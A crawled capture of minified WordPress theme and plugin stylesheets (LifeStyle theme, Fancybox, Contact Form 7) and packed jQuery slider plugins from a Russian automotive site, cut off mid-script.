utoptimize_dfe592308f79daaf947d6d28a123becd.txt!58);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/32.png)}#skin-changer-texture33{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!59);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/33.png)}#skin-changer-texture34{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!60);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/34.png)}#skin-changer-texture35{background:url([data-uri]);*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!61);_background:url(//autoturne.ru/wp-content/themes/LifeStyle/css/../bg/35.png)}.dn-font-control{margin-top:9px}.colorpicker{z-index:10000}#et_control_header_font,#et_control_body_font{width:73px}.blurb h3.title,#footer h4.widgettitle,.widget h4.title{font-family:Arial,Verdana,sans-serif}#fancybox-close{right:-15px;top:-15px}div#fancybox-content{border-color:#fff}div#fancybox-title{background-color:#fff}div#fancybox-outer{background-color:#fff}div#fancybox-title-inside{color:#333}#logo{background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/logo.png) no-repeat}#logo_mini{background:url([data-uri]) no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!62) no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/logo_mini.png) no-repeat}#topMenu{background:url([data-uri]) repeat-x;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!63) repeat-x;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/menu_bg.gif) repeat-x;border-right:1px solid #0961a0;border-left:1px solid #0961a0}#primary-menu .menu li{background:url([data-uri]) right 8px no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!64) right 8px no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/separator.gif) right 8px no-repeat}#primary-menu .menu li a:hover,#primary-menu .menu li a:active{background:url([data-uri]) repeat-x 0 1px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!65) repeat-x 0 1px;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/menu_hover.gif) repeat-x 0 1px}#primary-menu .menu .sub-menu li a{background:url([data-uri]) 7px 50% no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!66) 7px 50% no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/arrow_right.gif) 7px 50% no-repeat}#primary-menu .menu .sub-menu li a:hover{background:#1370b3 url([data-uri]) no-repeat 8px 50%;*background:#1370b3 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!67) no-repeat 8px 50%;_background:#1370b3 url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/arrow_right_hover.gif) no-repeat 8px 50%}#primary-menu .menu .sub-menu,#primary-menu .menu ul.sub-menu ul{background:url([data-uri]) repeat !important;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!68) repeat !important;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/sub_menu_bg.png) repeat !important;border:1px solid #1773c6}#primary-menu .menu .sub-menu{border-top:0}.social{background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!69) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/social_bg.png) no-repeat top left}.search{background:url([data-uri]) no-repeat top left;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!70) no-repeat top left;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/search_bg.png) no-repeat top left}span.catPostComment a,span.catPostCount a{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!71) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/comments.png) no-repeat left top}span.catReadMore a{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!72) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore.png) no-repeat left top}a.readmMoreSmall{background:url([data-uri]) no-repeat left top;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!73) no-repeat left top;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore_small.png) no-repeat left top}p.lastNewsMeta a{background:url([data-uri]) 100% 0 no-repeat;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!74) 100% 0 no-repeat;_background:url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/readmore_middle.png) 100% 0 no-repeat}.pagenavi .current{background:#1474b9 url([data-uri]) left bottom repeat-x;*background:#1474b9 url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!75) left bottom repeat-x;_background:#1474b9 url(//autoturne.ru/wp-content/themes/LifeStyle/skins/blue/navi_hover.gif) left bottom repeat-x}.catPostTitle a:link,.catPostTitle a:visited,.catLastTitle a:link,.catLastTitle a:visited{color:#1474b9}.social,.pagenavi .current,#primary-menu .menu li a{text-shadow:1px 1px 1px #106db1}div.wpcf7{margin:0;padding:0}div.wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em}div.wpcf7-mail-sent-ok{border:2px solid #398f14}div.wpcf7-mail-sent-ng{border:2px solid red}div.wpcf7-spam-blocked{border:2px solid orange}div.wpcf7-validation-errors{border:2px solid #f7e700}span.wpcf7-form-control-wrap{position:relative}span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{margin-left:.5em}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{border:0;vertical-align:middle;margin-left:4px}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}#fancybox-loading{position:fixed;top:50%;left:50%;width:40px;height:40px;margin-top:-20px;margin-left:-20px;cursor:pointer;overflow:hidden;z-index:110004;display:none}#fancybox-loading div{position:absolute;top:0;left:0;width:40px;height:480px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png)}#fancybox-overlay{position:absolute;top:0;left:0;width:100%;z-index:110000;display:none}#fancybox-tmp{padding:0;margin:0;border:0;overflow:auto;display:none}#fancybox-wrap{position:absolute;top:0;left:0;padding:20px;z-index:110001;outline:0;display:none}#fancybox-outer{position:relative;width:100%;height:100%;background:#fff}#fancybox-content{width:0;height:0;padding:0;outline:0;position:relative;overflow:hidden;z-index:110002;border:0 solid #fff}#fancybox-hide-sel-frame{position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;z-index:110001}#fancybox-close{position:absolute;width:30px;height:30px;background:transparent url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px 0;cursor:pointer;z-index:110003;display:none}#fancybox-error{color:#444;font:normal 12px/20px Arial;padding:14px;margin:0}#fancybox-img{width:100%;height:100%;padding:0;margin:0;border:0;outline:0;line-height:0;vertical-align:top}#fancybox-frame{width:100%;height:100%;border:0;display:block}#fancybox-left,#fancybox-right{position:absolute;bottom:0;height:100%;width:35%;cursor:pointer;outline:0;background:transparent url([data-uri]);*background:transparent url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!76);_background:transparent url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/blank.gif);z-index:110002;display:none}#fancybox-left{left:0}#fancybox-right{right:0}#fancybox-left-ico,#fancybox-right-ico{position:absolute;top:50%;left:-9999px;width:30px;height:30px;margin-top:-15px;cursor:pointer;z-index:110002;display:block}#fancybox-left-ico{background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -30px}#fancybox-right-ico{background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -60px}#fancybox-left:hover,#fancybox-right:hover{visibility:visible}#fancybox-left:hover span{left:20px}#fancybox-right:hover span{left:auto;right:20px}.fancybox-bg{position:absolute;padding:0;margin:0;border:0;width:20px;height:20px;z-index:100001}#fancybox-bg-n{top:-20px;left:0;width:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!79);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png)}#fancybox-bg-ne{top:-20px;right:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -162px}#fancybox-bg-e{top:0;right:-20px;height:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!80);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png);background-position:-20px 0}#fancybox-bg-se{bottom:-20px;right:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -182px}#fancybox-bg-s{bottom:-20px;left:0;width:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!79);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png);background-position:0 -20px}#fancybox-bg-sw{bottom:-20px;left:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -142px}#fancybox-bg-w{top:0;left:-20px;height:100%;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!80);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-y.png)}#fancybox-bg-nw{top:-20px;left:-20px;background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png);background-position:-40px -122px}#fancybox-title{font-family:Helvetica;font-size:12px;z-index:110002}.fancybox-title-inside{padding-bottom:10px;text-align:center;color:#333;background:#fff;position:relative}.fancybox-title-outside{padding-top:10px;color:#fff}.fancybox-title-over{position:absolute;bottom:0;left:0;color:#FFF;text-align:left}#fancybox-title-over{padding:10px;background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!81);_background-image:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancy_title_over.png);display:block}.fancybox-title-float{position:absolute;left:0;bottom:-20px;height:32px}#fancybox-title-float-wrap{border:0;border-collapse:collapse;width:auto}#fancybox-title-float-wrap td{border:0;white-space:nowrap}#fancybox-title-float-left{padding:0 0 0 15px;background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -40px -90px no-repeat}#fancybox-title-float-main{color:#FFF;line-height:29px;font-weight:bold;padding:0 0 3px 0;background:url([data-uri]) 0 -40px;*background:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!82) 0 -40px;_background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox-x.png) 0 -40px}#fancybox-title-float-right{padding:0 0 0 15px;background:url(//autoturne.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.png) -55px -90px no-repeat}.fancybox-ie6 #fancybox-close{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_close.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-left-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_left.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-right-ico{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_nav_right.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-over{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_over.png',sizingMethod='scale');zoom:1}.fancybox-ie6 #fancybox-title-float-left{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_left.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-main{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_main.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-title-float-right{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_title_right.png',sizingMethod='scale')}.fancybox-ie6 #fancybox-bg-w,.fancybox-ie6 #fancybox-bg-e,.fancybox-ie6 #fancybox-left,.fancybox-ie6 #fancybox-right,#fancybox-hide-sel-frame{height:expression(this.parentNode.clientHeight+"px")}#fancybox-loading.fancybox-ie6{position:absolute;margin-top:0;top:expression((-20+(document.documentElement.clientHeight ? document.documentElement.clientHeight/2:document.body.clientHeight/2)+(ignoreMe=document.documentElement.scrollTop ? document.documentElement.scrollTop:document.body.scrollTop))+'px')}#fancybox-loading.fancybox-ie6 div{background:transparent;filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_loading.png',sizingMethod='scale')}.fancybox-ie .fancybox-bg{background:transparent !important}.fancybox-ie #fancybox-bg-n{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_n.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-ne{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_ne.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-e{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_e.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-se{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_se.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-s{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_s.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-sw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_sw.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-w{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_w.png',sizingMethod='scale')}.fancybox-ie #fancybox-bg-nw{filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='fancybox/fancy_shadow_nw.png',sizingMethod='scale')}.post-ratings{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.post-ratings-loading{display:none;height:16px;text-align:left}.post-ratings-image{border:0}.post-ratings IMG,.post-ratings-loading IMG,.post-ratings-image IMG{border:0;padding:0;margin:0}.post-ratings-comment-author{font-weight:normal;font-style:italic}#overall{background-image:url([data-uri]);*background-image:url(mhtml:https://autoturne.ru/wp-content/cache/autoptimize//autoptimize_dfe592308f79daaf947d6d28a123becd.txt!83);_background-image:url(/wp-content/themes/LifeStyle/bg/12.png)}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://autoturne.ru/wp-content/cache/autoptimize/css/autoptimize_4066dd5179494e332853d50bd863e15a.css
body_size: 257
content:
.pl_cloud{margin:1.5em 2em 3em 2em}.pl_cloud a{margin-left:8px;margin-right:8px}.pl_contents{margin:1.5em 2em 3em 2em}.pl_cat_title{margin:1em 0 .5em 0;font-size:1.2em}.pl_prefix{color:silver}.pl_cnt{color:silver}.pl_postlist ul li{background-image:none;text-indent:15px}.pl_date{color:silver}.pl_expand{font-size:.8em}.pl_expand a,.pl_expand a:visited{color:gray}.pl_cloud .pl_expand{margin:1em 0 0 0}.pl_postlist .pl_expand{margin:1em 0 2em 2em}.editComment,.editableComment,.textComment{display:inline}.comment-childs{border:1px solid #999;margin:5px 2px 2px 4px;padding:4px 2px 2px 4px;background-color:white}.chalt{background-color:#e2e2e2}#newcomment{border:1px dashed #777;width:90%}#newcommentsubmit{color:red}.adminreplycomment{border:1px dashed #777;width:99%;margin:4px;padding:4px}.mvccls{color:#999}

--- FILE ---
content_type: application/x-javascript
request_url: https://autoturne.ru/wp-content/themes/LifeStyle/scripts/all-packed.js
body_size: 7971
content:
/*  loopedSlider 0.5.6 - jQuery plugin
 *	written by Nathan Searles	
 *	http://nathansearles.com/loopedslider/
 *
 *	Copyright (c) 2009 Nathan Searles (http://nathansearles.com/)
 *	Dual licensed under the MIT (MIT-LICENSE.txt)
 *	and GPL (GPL-LICENSE.txt) licenses.
 *
 *	Built for jQuery library
 *	http://jquery.com
 *	Works with jQuery version 1.3+
 */
//if(typeof jQuery!='undefined'){jQuery(function($){$.fn.extend({loopedSlider:function(options){var settings=$.extend({},$.fn.loopedSlider.defaults,options);return this.each(function(){if($.fn.jquery<'1.3.2'){return}var $t=$(this);var o=$.metadata?$.extend({},settings,$t.metadata()):settings;var distance=0;var times=1;var slides=$(o.slides,$t).children().size();var width=$(o.slides,$t).children().outerWidth();var position=0;var active=false;var number=0;var interval=0;var restart=0;var pagination=$("."+o.pagination+" li a",$t);if(o.addPagination&&!$(pagination).length){var buttons=slides;$($t).append("<ul class="+o.pagination+">");$(o.slides,$t).children().each(function(){if(number<buttons){$("."+o.pagination,$t).append("<li><a name="+(number+1)+" href=\"#\" >"+(number+1)+"</a></li>");number=number+1}else{number=0;return false}$("."+o.pagination+" li a:eq(0)",$t).parent().addClass("active")});pagination=$("."+o.pagination+" li a",$t)}else{$(pagination,$t).each(function(){number=number+1;$(this).attr("name",number);$(pagination.eq(0),$t).parent().addClass("active")})}if(slides===1){$(o.slides,$t).children().css({position:"absolute",left:position,display:"block"});return}$(o.slides,$t).css({width:(slides*width)});$(o.slides,$t).children().each(function(){$(this).css({position:"absolute",left:position,display:"block"});position=position+width});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});if(slides>3){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(o.autoHeight){autoHeight(times)}$(".next",$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});$(".prev",$t).click(function(){if(active===false){animate("prev",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.containerClick){$(o.container,$t).click(function(){if(active===false){animate("next",true);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false})}$(pagination,$t).click(function(){if($(this).parent().hasClass("active")){return false}else{times=$(this).attr("name");$(pagination,$t).parent().siblings().removeClass("active");$(this).parent().addClass("active");animate("fade",times);if(o.autoStart){if(o.restart){autoStart()}else{clearInterval(sliderIntervalID)}}}return false});if(o.autoStart){sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart);function autoStart(){if(o.restart){clearInterval(sliderIntervalID);clearInterval(interval);clearTimeout(restart);restart=setTimeout(function(){interval=setInterval(function(){animate("next",true)},o.autoStart)},o.restart)}else{sliderIntervalID=setInterval(function(){if(active===false){animate("next",true)}},o.autoStart)}}}function current(times){if(times===slides+1){times=1}if(times===0){times=slides}$(pagination,$t).parent().siblings().removeClass("active");$(pagination+"[name='"+(times)+"']",$t).parent().addClass("active")};function autoHeight(times){if(times===slides+1){times=1}if(times===0){times=slides}var getHeight=$(o.slides,$t).children(":eq("+(times-1)+")",$t).outerHeight();$(o.container,$t).animate({height:getHeight},o.autoHeight)};function animate(dir,clicked){active=true;switch(dir){case"next":times=times+1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===3){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:width})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===slides+1){times=1;$(o.slides,$t).css({left:0},function(){$(o.slides,$t).animate({left:distance})});$(o.slides,$t).children(":eq(0)").css({left:0});$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}if(times===slides)$(o.slides,$t).children(":eq(0)").css({left:(slides*width)});if(times===slides-1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:(slides*width-width)});active=false});break;case"prev":times=times-1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}if(slides<3){if(times===0){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(-width)})}if(times===1){$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0})}}$(o.slides,$t).animate({left:distance},o.slidespeed,function(){if(times===0){times=slides;$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:(slides*width-width)});$(o.slides,$t).css({left:-(slides*width-width)});$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===2)$(o.slides,$t).children(":eq(0)").css({position:"absolute",left:0});if(times===1)$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width});active=false});break;case"fade":times=[times]*1;distance=(-(times*width-width));current(times);if(o.autoHeight){autoHeight(times)}$(o.slides,$t).children().fadeOut(o.fadespeed,function(){$(o.slides,$t).css({left:distance});$(o.slides,$t).children(":eq("+(slides-1)+")").css({left:slides*width-width});$(o.slides,$t).children(":eq(0)").css({left:0});if(times===slides){$(o.slides,$t).children(":eq(0)").css({left:(slides*width)})}if(times===1){$(o.slides,$t).children(":eq("+(slides-1)+")").css({position:"absolute",left:-width})}$(o.slides,$t).children().fadeIn(o.fadespeed);active=false});break;default:break}}})}});$.fn.loopedSlider.defaults={container:".container",slides:".slides",pagination:"pagination",containerClick:true,autoStart:0,restart:0,slidespeed:300,fadespeed:200,autoHeight:0,addPagination:false}})}

/*
* Slides, A Slideshow Plugin for jQuery
* Intructions: http://slidesjs.com
* By: Nathan Searles, http://nathansearles.com
* Version: 1.1.9
* Updated: September 5th, 2011
*
* Licensed under the Apache License, Version 2.0 (the "License");
* you may not use this file except in compliance with the License.
* You may obtain a copy of the License at
*
* http://www.apache.org/licenses/LICENSE-2.0
*
* Unless required by applicable law or agreed to in writing, software
* distributed under the License is distributed on an "AS IS" BASIS,
* WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
* See the License for the specific language governing permissions and
* limitations under the License.
*/
(function(a){a.fn.slides=function(b){return b=a.extend({},a.fn.slides.option,b),this.each(function(){function w(g,h,i){if(!p&&o){p=!0,b.animationStart(n+1);switch(g){case"next":l=n,k=n+1,k=e===k?0:k,r=f*2,g=-f*2,n=k;break;case"prev":l=n,k=n-1,k=k===-1?e-1:k,r=0,g=0,n=k;break;case"pagination":k=parseInt(i,10),l=a("."+b.paginationClass+" li."+b.currentClass+" a",c).attr("href").match("[^#/]+$"),k>l?(r=f*2,g=-f*2):(r=0,g=0),n=k}h==="fade"?b.crossfade?d.children(":eq("+k+")",c).css({zIndex:10}).fadeIn(b.fadeSpeed,b.fadeEasing,function(){b.autoHeight?d.animate({height:d.children(":eq("+k+")",c).outerHeight()},b.autoHeightSpeed,function(){d.children(":eq("+l+")",c).css({display:"none",zIndex:0}),d.children(":eq("+k+")",c).css({zIndex:0}),b.animationComplete(k+1),p=!1}):(d.children(":eq("+l+")",c).css({display:"none",zIndex:0}),d.children(":eq("+k+")",c).css({zIndex:0}),b.animationComplete(k+1),p=!1)}):d.children(":eq("+l+")",c).fadeOut(b.fadeSpeed,b.fadeEasing,function(){b.autoHeight?d.animate({height:d.children(":eq("+k+")",c).outerHeight()},b.autoHeightSpeed,function(){d.children(":eq("+k+")",c).fadeIn(b.fadeSpeed,b.fadeEasing)}):d.children(":eq("+k+")",c).fadeIn(b.fadeSpeed,b.fadeEasing,function(){a.browser.msie&&a(this).get(0).style.removeAttribute("filter")}),b.animationComplete(k+1),p=!1}):(d.children(":eq("+k+")").css({left:r,display:"block"}),b.autoHeight?d.animate({left:g,height:d.children(":eq("+k+")").outerHeight()},b.slideSpeed,b.slideEasing,function(){d.css({left:-f}),d.children(":eq("+k+")").css({left:f,zIndex:5}),d.children(":eq("+l+")").css({left:f,display:"none",zIndex:0}),b.animationComplete(k+1),p=!1}):d.animate({left:g},b.slideSpeed,b.slideEasing,function(){d.css({left:-f}),d.children(":eq("+k+")").css({left:f,zIndex:5}),d.children(":eq("+l+")").css({left:f,display:"none",zIndex:0}),b.animationComplete(k+1),p=!1})),b.pagination&&(a("."+b.paginationClass+" li."+b.currentClass,c).removeClass(b.currentClass),a("."+b.paginationClass+" li:eq("+k+")",c).addClass(b.currentClass))}}function x(){clearInterval(c.data("interval"))}function y(){b.pause?(clearTimeout(c.data("pause")),clearInterval(c.data("interval")),u=setTimeout(function(){clearTimeout(c.data("pause")),v=setInterval(function(){w("next",i)},b.play),c.data("interval",v)},b.pause),c.data("pause",u)):x()}a("."+b.container,a(this)).children().wrapAll('<div class="slides_control"/>');var c=a(this),d=a(".slides_control",c),e=d.children().size(),f=d.children().outerWidth(),g=d.children().outerHeight(),h=b.start-1,i=b.effect.indexOf(",")<0?b.effect:b.effect.replace(" ","").split(",")[0],j=b.effect.indexOf(",")<0?i:b.effect.replace(" ","").split(",")[1],k=0,l=0,m=0,n=0,o,p,q,r,s,t,u,v;if(e<2)return a("."+b.container,a(this)).fadeIn(b.fadeSpeed,b.fadeEasing,function(){o=!0,b.slidesLoaded()}),a("."+b.next+", ."+b.prev).fadeOut(0),!1;if(e<2)return;h<0&&(h=0),h>e&&(h=e-1),b.start&&(n=h),b.randomize&&d.randomize(),a("."+b.container,c).css({overflow:"hidden",position:"relative"}),d.children().css({position:"absolute",top:0,left:d.children().outerWidth(),zIndex:0,display:"none"}),d.css({position:"relative",width:f*3,height:g,left:-f}),a("."+b.container,c).css({display:"block"}),b.autoHeight&&(d.children().css({height:"auto"}),d.animate({height:d.children(":eq("+h+")").outerHeight()},b.autoHeightSpeed));if(b.preload&&d.find("img:eq("+h+")").length){a("."+b.container,c).css({background:"url("+b.preloadImage+") no-repeat 50% 50%"});var z=d.find("img:eq("+h+")").attr("src")+"?"+(new Date).getTime();a("img",c).parent().attr("class")!="slides_control"?t=d.children(":eq(0)")[0].tagName.toLowerCase():t=d.find("img:eq("+h+")"),d.find("img:eq("+h+")").attr("src",z).load(function(){d.find(t+":eq("+h+")").fadeIn(b.fadeSpeed,b.fadeEasing,function(){a(this).css({zIndex:5}),a("."+b.container,c).css({background:""}),o=!0,b.slidesLoaded()})})}else d.children(":eq("+h+")").fadeIn(b.fadeSpeed,b.fadeEasing,function(){o=!0,b.slidesLoaded()});b.bigTarget&&(d.children().css({cursor:"pointer"}),d.children().click(function(){return w("next",i),!1})),b.hoverPause&&b.play&&(d.bind("mouseover",function(){x()}),d.bind("mouseleave",function(){y()})),b.generateNextPrev&&(a("."+b.container,c).after('<a href="#" class="'+b.prev+'">Prev</a>'),a("."+b.prev,c).after('<a href="#" class="'+b.next+'">Next</a>')),a("."+b.next,c).click(function(a){a.preventDefault(),b.play&&y(),w("next",i)}),a("."+b.prev,c).click(function(a){a.preventDefault(),b.play&&y(),w("prev",i)}),b.generatePagination?(b.prependPagination?c.prepend("<ul class="+b.paginationClass+"></ul>"):c.append("<ul class="+b.paginationClass+"></ul>"),d.children().each(function(){a("."+b.paginationClass,c).append('<li><a href="#'+m+'">'+(m+1)+"</a></li>"),m++})):a("."+b.paginationClass+" li a",c).each(function(){a(this).attr("href","#"+m),m++}),a("."+b.paginationClass+" li:eq("+h+")",c).addClass(b.currentClass),a("."+b.paginationClass+" li a",c).click(function(){return b.play&&y(),q=a(this).attr("href").match("[^#/]+$"),n!=q&&w("pagination",j,q),!1}),a("a.link",c).click(function(){return b.play&&y(),q=a(this).attr("href").match("[^#/]+$")-1,n!=q&&w("pagination",j,q),!1}),b.play&&(v=setInterval(function(){w("next",i)},b.play),c.data("interval",v))})},a.fn.slides.option={preload:!1,preloadImage:"/img/loading.gif",container:"slides_container",generateNextPrev:!1,next:"next",prev:"prev",pagination:!0,generatePagination:!0,prependPagination:!1,paginationClass:"pagination",currentClass:"current",fadeSpeed:350,fadeEasing:"",slideSpeed:350,slideEasing:"",start:1,effect:"slide",crossfade:!1,randomize:!1,play:0,pause:0,hoverPause:!1,autoHeight:!1,autoHeightSpeed:350,bigTarget:!1,animationStart:function(){},animationComplete:function(){},slidesLoaded:function(){}},a.fn.randomize=function(b){function c(){return Math.round(Math.random())-.5}return a(this).each(function(){var 